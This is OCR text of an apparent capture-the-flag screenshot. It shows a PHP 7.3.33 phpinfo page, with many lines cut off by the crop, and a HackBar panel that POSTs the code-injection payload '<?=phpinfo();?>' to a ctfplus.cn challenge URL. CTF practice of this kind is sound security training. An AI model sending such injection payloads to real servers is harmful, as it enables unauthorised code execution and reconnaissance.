 PHP Version 7.3.33
System
Linux dep-7a38ad57-36f2-443e-ba3d-028e41e129dd-76b6b6
Fri Jul 5 20:13:28 UTC 2024 x86_64
Build Date
Mar 18 2022 04:03:47
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-p
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fat
enable-mbstring' '--enable-mysqlnd' '--with-password-argo
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv=/u
-disable-phpdbg' '--disable-cgi' '--enable-fpm' '--with-fpm-u
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://80-7a38ad57-36f2-443e-ba3d-028e41e129dd.challenge.ctfplus.cn/?wrappers=1
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
<?=phpinfo();?>
Name
Upgrade-Insecure-Req
Name
User-Agent